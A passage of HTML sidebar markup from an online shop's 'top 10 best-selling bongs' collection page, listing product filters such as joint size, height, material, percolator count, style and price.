            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/xl" style="cursor: pointer;font-size: 12px;" data-tags="xl+medicali-glass">
              Xl
            </div>
            
          </li><li class="a-filter filterHere" data-handle="feature_xl-bong" data-group="feature">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/xl-bong" style="cursor: pointer;font-size: 12px;" data-tags="xl-bong+medicali-glass">
              Xl bong
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">Feature , type,brand,color,category,da1,db2,dc3,design,feature,</span>
    
    

    
<span style="display: none;">fits , type,brand,color,category,da1,db2,dc3,design,feature,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--fits" type="checkbox"/>
        <label class="ss--btn" for="f-state--fits" title="fits">
          <h3 class="sidebar-title">fits</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="fits_14mm" data-group="fits">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14mm" style="cursor: pointer;font-size: 12px;" data-tags="14mm+medicali-glass">
              14mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="fits_14mm-male" data-group="fits">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14mm-male" style="cursor: pointer;font-size: 12px;" data-tags="14mm-male+medicali-glass">
              14mm male
            </div>
            
          </li><li class="a-filter filterHere" data-handle="fits_14mm-male-bowls" data-group="fits">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14mm-male-bowls" style="cursor: pointer;font-size: 12px;" data-tags="14mm-male-bowls+medicali-glass">
              14mm male bowls
            </div>
            
          </li><li class="a-filter filterHere" data-handle="fits_14mm-male-joint" data-group="fits">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14mm-male-joint" style="cursor: pointer;font-size: 12px;" data-tags="14mm-male-joint+medicali-glass">
              14mm male joint
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">for use with , type,brand,color,category,da1,db2,dc3,design,feature,fits,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--for-use-with" type="checkbox"/>
        <label class="ss--btn" for="f-state--for-use-with" title="for use with">
          <h3 class="sidebar-title">for use with</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="for-use-with_both" data-group="for use with">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/both" style="cursor: pointer;font-size: 12px;" data-tags="both+medicali-glass">
              Both
            </div>
            
          </li><li class="a-filter filterHere" data-handle="for-use-with_concentrates" data-group="for use with">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/concentrates" style="cursor: pointer;font-size: 12px;" data-tags="concentrates+medicali-glass">
              Concentrates
            </div>
            
          </li><li class="a-filter filterHere" data-handle="for-use-with_dabs" data-group="for use with">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dabs" style="cursor: pointer;font-size: 12px;" data-tags="dabs+medicali-glass">
              Dabs
            </div>
            
          </li><li class="a-filter filterHere" data-handle="for-use-with_dry-herb" data-group="for use with">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/dry-herb" style="cursor: pointer;font-size: 12px;" data-tags="dry-herb+medicali-glass">
              Dry herb
            </div>
            
          </li><li class="a-filter filterHere" data-handle="for-use-with_oils" data-group="for use with">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/oils" style="cursor: pointer;font-size: 12px;" data-tags="oils+medicali-glass">
              Oils
            </div>
            
          </li><li class="a-filter filterHere" data-handle="for-use-with_wax" data-group="for use with">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/wax" style="cursor: pointer;font-size: 12px;" data-tags="wax+medicali-glass">
              Wax
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">height , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--height" type="checkbox"/>
        <label class="ss--btn" for="f-state--height" title="height">
          <h3 class="sidebar-title">height</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="height_10" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/10" style="cursor: pointer;font-size: 12px;" data-tags="10+medicali-glass">
              10
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_11" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/11" style="cursor: pointer;font-size: 12px;" data-tags="11+medicali-glass">
              11
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_12" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/12" style="cursor: pointer;font-size: 12px;" data-tags="12+medicali-glass">
              12
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_12-inches" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/12-inches" style="cursor: pointer;font-size: 12px;" data-tags="12-inches+medicali-glass">
              12 inches
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_12" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/12" style="cursor: pointer;font-size: 12px;" data-tags="12+medicali-glass">
              12"
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_12-5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/12-5" style="cursor: pointer;font-size: 12px;" data-tags="12-5+medicali-glass">
              12.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_13" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/13" style="cursor: pointer;font-size: 12px;" data-tags="13+medicali-glass">
              13
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_14" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14" style="cursor: pointer;font-size: 12px;" data-tags="14+medicali-glass">
              14
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_14-5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14-5" style="cursor: pointer;font-size: 12px;" data-tags="14-5+medicali-glass">
              14.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_15" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/15" style="cursor: pointer;font-size: 12px;" data-tags="15+medicali-glass">
              15
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_16" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/16" style="cursor: pointer;font-size: 12px;" data-tags="16+medicali-glass">
              16
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_17" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/17" style="cursor: pointer;font-size: 12px;" data-tags="17+medicali-glass">
              17
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_18" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/18" style="cursor: pointer;font-size: 12px;" data-tags="18+medicali-glass">
              18
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_20" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/20" style="cursor: pointer;font-size: 12px;" data-tags="20+medicali-glass">
              20
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_34" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/34" style="cursor: pointer;font-size: 12px;" data-tags="34+medicali-glass">
              34
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_4" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/4" style="cursor: pointer;font-size: 12px;" data-tags="4+medicali-glass">
              4
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/5" style="cursor: pointer;font-size: 12px;" data-tags="5+medicali-glass">
              5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_5-5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/5-5" style="cursor: pointer;font-size: 12px;" data-tags="5-5+medicali-glass">
              5.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_6" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/6" style="cursor: pointer;font-size: 12px;" data-tags="6+medicali-glass">
              6
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_6-5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/6-5" style="cursor: pointer;font-size: 12px;" data-tags="6-5+medicali-glass">
              6.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_7" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/7" style="cursor: pointer;font-size: 12px;" data-tags="7+medicali-glass">
              7
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_7-5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/7-5" style="cursor: pointer;font-size: 12px;" data-tags="7-5+medicali-glass">
              7.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_8" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/8" style="cursor: pointer;font-size: 12px;" data-tags="8+medicali-glass">
              8"
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_8-5" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/8-5" style="cursor: pointer;font-size: 12px;" data-tags="8-5+medicali-glass">
              8.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="height_9" data-group="height">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/9" style="cursor: pointer;font-size: 12px;" data-tags="9+medicali-glass">
              9
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">joint angle , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--joint-angle" type="checkbox"/>
        <label class="ss--btn" for="f-state--joint-angle" title="joint angle">
          <h3 class="sidebar-title">joint angle</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="joint-angle_45" data-group="joint angle">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/45" style="cursor: pointer;font-size: 12px;" data-tags="45+medicali-glass">
              45
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-angle_45-degree" data-group="joint angle">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/45-degree" style="cursor: pointer;font-size: 12px;" data-tags="45-degree+medicali-glass">
              45 degree
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-angle_45-degrees" data-group="joint angle">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/45-degrees" style="cursor: pointer;font-size: 12px;" data-tags="45-degrees+medicali-glass">
              45 degrees
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-angle_90-degree" data-group="joint angle">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/90-degree" style="cursor: pointer;font-size: 12px;" data-tags="90-degree+medicali-glass">
              90 degree
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-angle_90-degrees" data-group="joint angle">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/90-degrees" style="cursor: pointer;font-size: 12px;" data-tags="90-degrees+medicali-glass">
              90 degrees
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">joint gender , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--joint-gender" type="checkbox"/>
        <label class="ss--btn" for="f-state--joint-gender" title="joint gender">
          <h3 class="sidebar-title">joint gender</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="joint-gender_female" data-group="joint gender">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/female" style="cursor: pointer;font-size: 12px;" data-tags="female+medicali-glass">
              Female
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-gender_male" data-group="joint gender">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/male" style="cursor: pointer;font-size: 12px;" data-tags="male+medicali-glass">
              Male
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">joint size , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--joint-size" type="checkbox"/>
        <label class="ss--btn" for="f-state--joint-size" title="joint size">
          <h3 class="sidebar-title">joint size</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="joint-size_10mm" data-group="joint size">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/10mm" style="cursor: pointer;font-size: 12px;" data-tags="10mm+medicali-glass">
              10mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-size_14mm" data-group="joint size">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/14mm" style="cursor: pointer;font-size: 12px;" data-tags="14mm+medicali-glass">
              14mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-size_18mm" data-group="joint size">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/18mm" style="cursor: pointer;font-size: 12px;" data-tags="18mm+medicali-glass">
              18mm
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-size_rubber-grommet" data-group="joint size">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/rubber-grommet" style="cursor: pointer;font-size: 12px;" data-tags="rubber-grommet+medicali-glass">
              Rubber grommet
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">joint type , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--joint-type" type="checkbox"/>
        <label class="ss--btn" for="f-state--joint-type" title="joint type">
          <h3 class="sidebar-title">joint type</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="joint-type_female" data-group="joint type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/female" style="cursor: pointer;font-size: 12px;" data-tags="female+medicali-glass">
              Female
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-type_glass-on-glass" data-group="joint type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/glass-on-glass" style="cursor: pointer;font-size: 12px;" data-tags="glass-on-glass+medicali-glass">
              Glass on glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="joint-type_rubber-grommet" data-group="joint type">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/rubber-grommet" style="cursor: pointer;font-size: 12px;" data-tags="rubber-grommet+medicali-glass">
              Rubber grommet
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">length , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--length" type="checkbox"/>
        <label class="ss--btn" for="f-state--length" title="length">
          <h3 class="sidebar-title">length</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="length_3" data-group="length">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/3" style="cursor: pointer;font-size: 12px;" data-tags="3+medicali-glass">
              3
            </div>
            
          </li><li class="a-filter filterHere" data-handle="length_3-5" data-group="length">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/3-5" style="cursor: pointer;font-size: 12px;" data-tags="3-5+medicali-glass">
              3.5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="length_4" data-group="length">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/4" style="cursor: pointer;font-size: 12px;" data-tags="4+medicali-glass">
              4
            </div>
            
          </li><li class="a-filter filterHere" data-handle="length_5" data-group="length">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/5" style="cursor: pointer;font-size: 12px;" data-tags="5+medicali-glass">
              5
            </div>
            
          </li><li class="a-filter filterHere" data-handle="length_6" data-group="length">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/6" style="cursor: pointer;font-size: 12px;" data-tags="6+medicali-glass">
              6
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">material , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--material" type="checkbox"/>
        <label class="ss--btn" for="f-state--material" title="material">
          <h3 class="sidebar-title">material</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="material_aluminum" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/aluminum" style="cursor: pointer;font-size: 12px;" data-tags="aluminum+medicali-glass">
              Aluminum
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_ceramic" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/ceramic" style="cursor: pointer;font-size: 12px;" data-tags="ceramic+medicali-glass">
              Ceramic
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_glass" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/glass" style="cursor: pointer;font-size: 12px;" data-tags="medicali-glass
">
              Glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_plastic" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/plastic" style="cursor: pointer;font-size: 12px;" data-tags="plastic+medicali-glass">
              Plastic
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_porcelain" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/porcelain" style="cursor: pointer;font-size: 12px;" data-tags="porcelain+medicali-glass">
              Porcelain
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_quartz" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/quartz" style="cursor: pointer;font-size: 12px;" data-tags="quartz+medicali-glass">
              Quartz
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_silicone" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/silicone" style="cursor: pointer;font-size: 12px;" data-tags="silicone+medicali-glass">
              Silicone
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_soft-glass" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/soft-glass" style="cursor: pointer;font-size: 12px;" data-tags="soft-glass+medicali-glass">
              Soft glass
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_stainless-steel" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/stainless-steel" style="cursor: pointer;font-size: 12px;" data-tags="stainless-steel+medicali-glass">
              Stainless steel
            </div>
            
          </li><li class="a-filter filterHere" data-handle="material_titanium" data-group="material">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/titanium" style="cursor: pointer;font-size: 12px;" data-tags="titanium+medicali-glass">
              Titanium
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">MICH , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--mich" type="checkbox"/>
        <label class="ss--btn" for="f-state--mich" title="MICH">
          <h3 class="sidebar-title">MICH</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="mich_0" data-group="MICH">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/0" style="cursor: pointer;font-size: 12px;" data-tags="0+medicali-glass">
              0
            </div>
            
          </li><li class="a-filter filterHere" data-handle="mich_536" data-group="MICH">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/536" style="cursor: pointer;font-size: 12px;" data-tags="536+medicali-glass">
              536
            </div>
            
          </li><li class="a-filter filterHere" data-handle="mich_714" data-group="MICH">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/714" style="cursor: pointer;font-size: 12px;" data-tags="714+medicali-glass">
              714
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">neck , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--neck" type="checkbox"/>
        <label class="ss--btn" for="f-state--neck" title="neck">
          <h3 class="sidebar-title">neck</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="neck_sidecar" data-group="neck">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/sidecar" style="cursor: pointer;font-size: 12px;" data-tags="sidecar+medicali-glass">
              Sidecar
            </div>
            
          </li><li class="a-filter filterHere" data-handle="neck_straight" data-group="neck">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/straight" style="cursor: pointer;font-size: 12px;" data-tags="straight+medicali-glass">
              Straight
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">number of percs , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--number-of-percs" type="checkbox"/>
        <label class="ss--btn" for="f-state--number-of-percs" title="number of percs">
          <h3 class="sidebar-title">number of percs</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="number-of-percs_five" data-group="number of percs">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/five" style="cursor: pointer;font-size: 12px;" data-tags="five+medicali-glass">
              Five
            </div>
            
          </li><li class="a-filter filterHere" data-handle="number-of-percs_one" data-group="number of percs">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/one" style="cursor: pointer;font-size: 12px;" data-tags="one+medicali-glass">
              One
            </div>
            
          </li><li class="a-filter filterHere" data-handle="number-of-percs_three" data-group="number of percs">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/three" style="cursor: pointer;font-size: 12px;" data-tags="three+medicali-glass">
              Three
            </div>
            
          </li><li class="a-filter filterHere" data-handle="number-of-percs_two" data-group="number of percs">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/two" style="cursor: pointer;font-size: 12px;" data-tags="two+medicali-glass">
              Two
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">perc quantity , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--perc-quantity" type="checkbox"/>
        <label class="ss--btn" for="f-state--perc-quantity" title="perc quantity">
          <h3 class="sidebar-title">perc quantity</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="perc-quantity_double" data-group="perc quantity">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/double" style="cursor: pointer;font-size: 12px;" data-tags="double+medicali-glass">
              Double
            </div>
            
          </li><li class="a-filter filterHere" data-handle="perc-quantity_single" data-group="perc quantity">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/single" style="cursor: pointer;font-size: 12px;" data-tags="single+medicali-glass">
              Single
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">perc , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,</span>
    
    

    
<span style="display: none;">Perc , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,</span>
    
    

    
<span style="display: none;">Price , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--price" type="checkbox"/>
        <label class="ss--btn" for="f-state--price" title="Price">
          <h3 class="sidebar-title">Price</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="price_-50-100" data-group="Price">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/50-100" style="cursor: pointer;font-size: 12px;" data-tags="50-100+medicali-glass">
              $50 - $100
            </div>
            
          </li><li class="a-filter filterHere" data-handle="price_under-50" data-group="Price">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/under-50" style="cursor: pointer;font-size: 12px;" data-tags="under-50+medicali-glass">
              Under $50
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">size , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,</span>
    
    

    
<span style="display: none;">style , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--style" type="checkbox"/>
        <label class="ss--btn" for="f-state--style" title="style">
          <h3 class="sidebar-title">style</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="style_beaker" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/beaker" style="cursor: pointer;font-size: 12px;" data-tags="beaker+medicali-glass">
              Beaker
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_bubble" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bubble" style="cursor: pointer;font-size: 12px;" data-tags="bubble+medicali-glass">
              Bubble
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_bubbler" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/bubbler" style="cursor: pointer;font-size: 12px;" data-tags="bubbler+medicali-glass">
              Bubbler
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_clear" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/clear" style="cursor: pointer;font-size: 12px;" data-tags="clear+medicali-glass">
              Clear
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_cone" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/cone" style="cursor: pointer;font-size: 12px;" data-tags="cone+medicali-glass">
              Cone
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_nectar-collector" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/nectar-collector" style="cursor: pointer;font-size: 12px;" data-tags="nectar-collector+medicali-glass">
              Nectar collector
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_portable" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/portable" style="cursor: pointer;font-size: 12px;" data-tags="portable+medicali-glass">
              Portable
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_recycler" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/recycler" style="cursor: pointer;font-size: 12px;" data-tags="recycler+medicali-glass">
              Recycler
            </div>
            
          </li><li class="a-filter filterHere" data-handle="style_straight-tube" data-group="style">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/straight-tube" style="cursor: pointer;font-size: 12px;" data-tags="straight-tube+medicali-glass">
              Straight tube
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">Theme , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--theme" type="checkbox"/>
        <label class="ss--btn" for="f-state--theme" title="Theme">
          <h3 class="sidebar-title">Theme</h3>
        </label>
        <ul class="ss--inner advanced-filters"><li class="a-filter filterHere" data-handle="theme_cannabis" data-group="Theme">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/cannabis" style="cursor: pointer;font-size: 12px;" data-tags="cannabis+medicali-glass">
              Cannabis
            </div>
            
          </li><li class="a-filter filterHere" data-handle="theme_character" data-group="Theme">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/character" style="cursor: pointer;font-size: 12px;" data-tags="character+medicali-glass">
              Character
            </div>
            
          </li><li class="a-filter filterHere" data-handle="theme_scientific" data-group="Theme">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/scientific" style="cursor: pointer;font-size: 12px;" data-tags="scientific+medicali-glass">
              Scientific
            </div>
            
          </li><li class="a-filter filterHere" data-handle="theme_tv-movies" data-group="Theme">
            <div class="new_filter" data-filter-url="/collections/top-10-best-selling-bongs/tv-movies" style="cursor: pointer;font-size: 12px;" data-tags="tv-movies+medicali-glass">
              Tv/movies
            </div>
            
          </li></ul>
      </div>
<span style="display: none;">theme , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,theme,</span>
    
    

    
<span style="display: none;">thickness , type,brand,color,category,da1,db2,dc3,design,feature,fits,for use with,height,joint angle,joint gender,joint size,joint type,length,material,mich,neck,number of percs,perc quantity,price,style,theme,</span>
    
    
<div class="sidebar-section">
        <input class="ss--state hidden" id="f-state--thickness" type="checkbox"/>
        <label class="ss--btn" for="f-state--thickness" title="thickness">
          <h3 class="sidebar-title">thickness</h3>
        </label>
